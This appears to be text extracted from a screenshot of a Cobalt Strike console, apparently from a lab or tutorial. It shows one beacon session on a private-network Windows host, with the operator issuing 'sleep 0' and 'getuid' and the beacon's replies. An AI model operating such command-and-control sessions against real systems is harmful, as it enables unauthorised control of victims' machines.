 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe CrossC2
external inter... listener user computer note process pid arch last
192.16... dd xiaodi WIN-6P... dn.exe 3968 x64 104ms
事件日志 X 监听器 X Beacon 192.168.1.16@3968 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN-6P0TEC0UVVK\xiaodi
[WIN-6P0TEC0UVVK] xiaodi/3968 (x64) last: 104ms
beacon>